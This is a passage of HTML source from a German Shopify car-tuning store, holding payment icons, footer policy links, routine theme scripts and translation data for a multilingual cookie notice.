1.206.554.108-.4.287-.777.529-1.11-.63-.431-1.22-.652-1.756-.652-1.066 0-1.683.687-1.683 1.516 0 .715.447 1.085.977 1.412.478.29.595.387.595.564 0 .194-.198.3-.463.3-.456 0-.986-.344-1.301-.697L7 14.426c.417.378.954.582 1.507.574 1.103 0 1.699-.671 1.699-1.527 0-.705-.382-1.084-.993-1.454Zm9.263.184h-1.47l.117-.837h1.572c.2-.491.513-.923.912-1.26h-2.573c-.573 0-1.058.467-1.14 1.102l-.499 3.694h1.25l.206-1.508h1.485l.11-.82c.007-.132.015-.247.03-.37Zm9.312-2.096c.338.308.544.74.588 1.26h1.044l-.477 3.526h1.249l.477-3.527h1.162l.169-1.26h-4.212Z" fill="#EDEDED"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">TuningIsLife</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Widerrufsrecht</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Datenschutzerklärung</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">AGB</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Versand</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Impressum</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Kontaktinformationen</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://tuningislife.de';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`
      }

      window.variantStrings = {
        addToCart: `In den Warenkorb`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

  <style> .drawer {transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;} .drawer:not(.active) {background-color: rgba(0, 0, 0, 0);} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "joren-de.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "245a311f-c836-4085-b0c1-8f44373a3f98"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AY0VhdC9WTVhBNG50M__124348908681409149" class="shopify-block shopify-app-block"><script>
  window.SimpleBundles = {
    productVariants: {},
    settings: {
      selectPlaceholder: 'Please select an option',
      showPriceVariance: true,
      rankOptionsByPriceDiff: true
    },
    currencyFormatter: new Intl.NumberFormat(window.Shopify.locale, {
      style: 'currency',
      currency: "EUR",
      roundingMode: "halfCeil",
    })
  };

  
</script>

<style type="text/css">
  [data-simple-bundles-options] {
    display: flex;
    flex-direction: column;
    padding-bottom: 10px;
  }

  [data-simple-bundles-options] label {
    margin-bottom: 8px;
    font-weight: normal;
    font-family: inherit;
    text-align: left;
  }

  [data-simple-bundles-options] select {
    padding: 8px;
    font-size: 16px;
    border-radius: 0px;
    border: 1px solid #333;
    width: 100%;
    margin-bottom: 8px;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    background-image: url('data:image/svg+xml;utf8,<svg fill="%23444" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="M7 10l5 5 5-5z"/><path d="M0 0h24v24H0z" fill="none"/></svg>');
    background-repeat: no-repeat;
    background-position: right 8px center;
    font-family: inherit;
    font-weight: normal;
    color: #000;
  }
</style>

<style type="text/css">
  
</style>

<script type="text/javascript">
  
</script>


</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "de";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = [{"base_text":"Einstellungen","published_trans_text":{"en":"Settings","nl":"Settings","it":"Impostazioni"}},{"base_text":"Op voorraad - bij u in 2-4 werkdagen","published_trans_text":{"nl":"Lage voorraden"}},{"base_text":"In stock - with you in 2-4 working days","published_trans_text":{"en":"Low stock levels"}},{"base_text":"<br>United Kingdom: £6.95<br>All other European countries: €6.95","published_trans_text":{"en":"<br>United Kingdom: £5.95<br>All other European countries: €6.95"}},{"base_text":"Größen - XS","published_trans_text":{"en":"Size- XS"}},{"base_text":"700+","published_trans_text":{"en":"(900+Reviews)"}},{"base_text":"helyi_szállítás","published_trans_text":{"hu":"local_shipping"}},{"base_text":"local_shipping","published_trans_text":{"pl":"local_shipping","fr":"local_shipping","it":"local_shipping","nl":"local_shipping"}},{"base_text":"Wenn Sie diese Website benutzen, akzeptieren Sie die Verwendung von Cookies.&nbsp;&nbsp;&nbsp;<a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" style=\" \" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","published_trans_text":{"cs":"Používáme soubory cookie, abychom vám poskytli co nejlepší služby. 🍪. &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","es":"Utilizamos cookies para ofrecerte el mejor servicio posible 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">.&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a><br>","pl":"Używamy plików cookie, aby zapewnić najlepszą możliwą obsługę 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">.&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","it":"Utilizziamo i cookie per fornirvi il miglior servizio possibile. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","fr":"Nous utilisons des cookies pour vous offrir le meilleur service possible. 🍪&nbsp;<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","en":"We use cookies to provide you with the best possible service. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 